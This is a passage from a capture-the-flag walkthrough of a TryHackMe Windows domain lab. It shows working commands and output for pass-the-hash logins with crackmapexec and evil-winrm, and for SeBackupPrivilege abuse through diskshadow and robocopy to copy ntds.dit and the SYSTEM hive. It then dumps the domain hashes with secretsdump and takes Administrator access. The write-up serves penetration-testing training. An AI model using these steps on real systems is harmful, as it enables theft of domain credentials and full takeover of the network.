6a5bad944868142e65ad3049a393e587
b112332330f11267486d21549d326bd5
f9b8c9864aa7bc53405ed45b48ef19ef
The first 10 lines of the file hashes.txt should look like above.
Now we can run crackmapexec to see if we can login via winrm with another user using their hash.
- Command:
crackmapexec winrm 10.10.43.148 -u usernames.txt -H hashes.txt
1
2
3
4
geobour98@kali:~$ crackmapexec winrm 10.10.43.148 -u usernames.txt -H hashes.txt
<snip>
WINRM 10.10.43.148 5985 HAVEN-DC [+] raz0rblack.thm\lvetrova:f220d3988deb3f516c73f40ee16c431d (Pwn3d!)
<snip>
So, the ljudmila's hash (ljudmila vetrova) is f220d3988deb3f516c73f40ee16c431d and we can use evil-winrm to login as lvetrova. We need to follow the same process we did for xyan1d3 in order to view the flag.
- Command:
evil-winrm -i 10.10.43.148 -u lvetrova -H f220d3988deb3f516c73f40ee16c431d
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
geobour98@kali:~$ evil-winrm -i 10.10.43.148 -u lvetrova -H f220d3988deb3f516c73f40ee16c431d
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\lvetrova\Documents> cd ../
*Evil-WinRM* PS C:\Users\lvetrova> $credential = Import-CliXml -Path lvetrova.xml
*Evil-WinRM* PS C:\Users\lvetrova> $credential.GetNetworkCredential().Password
[REDACTED]
*Evil-WinRM* PS C:\Users\lvetrova>
Privilege Escalation
We go back and login with evil-winrm as the user xyan1d3. Then, we run whoami /priv to identify the security privileges of this user.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
geobour98@kali:~$ evil-winrm -i 10.10.43.148 -u xyan1d3 -p cyanide9amine5628
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented o
n this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
The most interesting privileges are SeBackupPrivilege and SeRestorePrivilege.
We can follow the 1st method from this great article: Windows PrivEsc with SeBackupPrivilege (disk shadow, robocopy).
First create a file back_script.txt with contents:
1
2
3
4
5
6
7
8
9
set verbose onX
set metadata C:\Windows\Temp\meta.cabX
set context clientaccessibleX
set context persistentX
begin backupX
add volume C: alias cdriveX
createX
expose %cdrive% E:X
end backupX
Then, in the evil-winrm session upload the file back_script.txt.
- Command:
upload back_script.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
Evil-WinRM* PS C:\Users\xyan1d3\Documents> upload back_script.txt
Info: Uploading back_script.txt to C:\Users\xyan1d3\Documents\back_script.txt
Data: 252 bytes of 252 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> dir
Directory: C:\Users\xyan1d3\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/15/2022 12:21 PM 191 back_script.txt
Then, pass the script to diskshadow utility to create the shadow copy.
- Command:
diskshadow /s back_script.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> diskshadow /s back_script.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer: HAVEN-DC, 11/15/2022 12:21:27 PM
-> set verbose on
-> set metadata C:\Windows\Temp\meta.cab
-> set context clientaccessible
-> set context persistent
-> begin backup
-> add volume C: alias cdrive
-> create
Excluding writer "Shadow Copy Optimization Writer", because all of its components have been excluded.
Component "\BCD\BCD" from writer "ASR Writer" is excluded from backup,
because it requires volume which is not in the shadow copy set.
The writer "ASR Writer" is now entirely excluded from the backup because the top-level
non selectable component "\BCD\BCD" is excluded.
* Including writer "Task Scheduler Writer":
+ Adding component: \TasksStore
* Including writer "VSS Metadata Store Writer":
+ Adding component: \WriterMetadataStore
<snip>
Number of shadow copies listed: 1
-> expose %cdrive% E:
-> %cdrive% = {8751d494-c204-48ad-b15d-d9269228cb83}
The shadow copy was successfully exposed as E:\.
-> end backup
->
*Evil-WinRM* PS C:\Users\xyan1d3\Documents>
Then verify the contents of the E drive.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> cd ../../..
*Evil-WinRM* PS C:\> mkdir temp
*Evil-WinRM* PS C:\> cd temp
*Evil-WinRM* PS C:\temp> dir E:
Directory: E:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/21/2021 9:39 AM PerfLogs
d-r--- 5/21/2021 11:41 AM Program Files
d----- 2/23/2021 6:21 AM Program Files (x86)
d-r--- 2/25/2021 10:18 AM Users
d----- 5/21/2021 11:46 AM Windows
*Evil-WinRM* PS C:\temp>
After that, copy the NTDS file using Robocopy to the temp folder we created in the C: drive.
- Command:
robocopy /b E:\Windows\ntds . ntds.dit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
*Evil-WinRM* PS C:\temp> robocopy /b E:\Windows\ntds . ntds.dit
-------------------------------------------------------------------------------
ROBOCOPY :: Robust File Copy for Windows
-------------------------------------------------------------------------------
Started : Tuesday, November 15, 2022 12:25:47 PM
Source : E:\Windows\ntds\
Dest : C:\temp\
Files : ntds.dit
Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------
1 E:\Windows\ntds\
New File 16.0 m ntds.dit
0.0%
0.3%
<snip>
Next we get the system registry hive that contains the key needed to decrypt the NTDS file with reg save command and verify that we have both ntds.dit and system.bak.
- Command:
reg save hklm\system C:\temp\system.bak
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
*Evil-WinRM* PS C:\temp> reg save hklm\system C:\temp\system.bak
The operation completed successfully.
*Evil-WinRM* PS C:\temp> dir
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/15/2022 12:22 PM 16777216 ntds.dit
-a---- 11/15/2022 12:26 PM 17219584 system.bak
*Evil-WinRM* PS C:\temp>
Now, we can download these files.
- Command:
download C:\temp\ntds.dit /home/geobour98/ntds.dit - Command:
download C:\temp\system.bak /home/geobour98/system.bak
1
2
3
4
5
6
7
8
9
10
11
*Evil-WinRM* PS C:\temp> download C:\temp\ntds.dit /home/geobour98/ntds.dit
Info: Downloading C:\temp\ntds.dit to /home/geobour98/ntds.dit
Info: Download successful!
*Evil-WinRM* PS C:\temp> download C:\temp\system.bak /home/geobour98/system.bak
Info: Download successful!
Now we can extract the Administrator's hash using secretsdump.py and use it to login with evil-winrm.
- Command:
sudo /opt/impacket/examples/secretsdump.py -system system.bak -ntds ntds.dit LOCAL > hashes1.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
geobour98@kali:~$ sudo /opt/impacket/examples/secretsdump.py -system system.bak -ntds ntds.dit LOCAL > hashes1.txt
geobour98@kali:~$ cat hashes1.txt
<snip>
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9689931bed40ca5a2ce1218210177f0c:::
<snip>
geobour98@kali:~$ evil-winrm -i 10.10.43.148 -u Administrator -H 9689931bed40ca5a2ce1218210177f0c
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this ma
chine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
raz0rblack\administrator
Now we can read the file root.xml in C:\Users\Administrator that contains a hex encoded string, which if decoded reveals the root flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
*Evil-WinRM* PS C:\Users\Administrator> type root.xml
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">Administrator</S>
<SS N="Password">44616d6e20796f752061726520612067656e6975732e0a4275742c20492061706f6c6f67697a6520666f72206368656174696e6720796f75206c696b6520746869732e0a0a4865726520697320796f757220526f6f7420466c61670a54484d7b316234663436636334666261343633343832373364313
86463393164613230647d0a0a546167206d65206f6e2068747470733a2f2f747769747465722e636f6d2f5879616e3164332061626f75742077686174207061727
420796f7520656e6a6f796564206f6e207468697320626f7820616e642077686174207061727420796f75207374727567676c656420776974682e0a0a496620796
f7520656e6a6f796564207468697320626f7820796f75206d617920616c736f2074616b652061206c6f6f6b20617420746865206c696e75786167656e637920726
f6f6d20696e207472796861636b6d652e0a576869636820636f6e7461696e7320736f6d65206c696e75782066756e64616d656e74616c7320616e6420707269766
96c65676520657363616c6174696f6e2068747470733a2f2f7472796861636b6d652e636f6d2f726f6f6d2f6c696e75786167656e63792e0a</SS>
</Obj>
</Objs>
*Evil-WinRM* PS C:\Users\Administrator>
1
2
3
4
5
6
7
8
9
10
11
geobour98@kali:~$ echo 44616d6e20796f752061726520612067656e6975732e0a4275742c20492061706f6c6f67697a6520666f72206368656174696e6720796f75206c696b6520746869732e0a0a4865726520697320796f757220526f6f7420466c61670a54484d7b31623466343663633466626134363334383237336431386463393164613230647d0a0a546167206d65206f6e2068747470733a2f2f747769747465722e636f6d2f5879616e3164332061626f75742077686174207061727420796f7520656e6a6f796564206f6e207468697320626f7820616e642077686174207061727420796f75207374727567676c656420776974682e0a0a496620796f7520656e6a6f796564207468697320626f7820796f75206d617920616c736f2074616b652061206c6f6f6b20617420746865206c696e75786167656e637920726f6f6d20696e207472796861636b6d652e0a576869636820636f6e7461696e7320736f6d65206c696e75782066756e64616d656e74616c7320616e642070726976696c65676520657363616c6174696f6e2068747470733a2f2f7472796861636b6d652e636f6d2f726f6f6d2f6c696e75786167656e63792e0a | xxd -r -p
Damn you are a genius.
But, I apologize for cheating you like this.
Here is your Root Flag
[REDACTED]
Tag me on https://twitter.com/Xyan1d3 about what part you enjoyed on this box and what part you struggled with.
If you enjoyed this box you may also take a look at the linuxagency room in tryhackme.
Which contains some linux fundamentals and privilege escalation https://tryhackme.com/room/linuxagency.